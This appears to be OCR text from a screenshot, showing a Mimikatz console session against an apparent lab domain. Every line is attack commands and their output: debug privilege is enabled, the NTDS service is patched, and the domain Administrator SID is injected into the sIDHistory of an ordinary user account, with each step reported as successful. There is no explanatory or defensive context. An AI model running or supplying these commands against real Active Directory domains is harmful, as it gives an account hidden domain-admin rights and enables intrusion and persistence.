 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:deandean /new:administrator
CN=deandean,CN=Users,DC=HACK,DC=com
name: deandean
objectGUID: {fc6b52bb-ecf2-47dc-a1a7-e2ded807fe2b}
objectSid: S-1-5-21-2992640285-1035252920-1077850616-1104
sAMAccountName: deandean
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-2992640285-1035252920-1077850616-500': OK!
mimikatz #